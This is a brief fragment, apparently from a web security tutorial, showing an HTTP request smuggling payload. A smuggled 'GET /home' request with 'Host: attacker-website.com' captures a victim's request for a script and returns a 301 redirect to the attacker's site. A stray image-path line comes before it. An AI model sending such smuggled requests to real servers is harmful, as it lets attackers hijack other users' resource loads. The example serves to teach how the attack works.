 GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/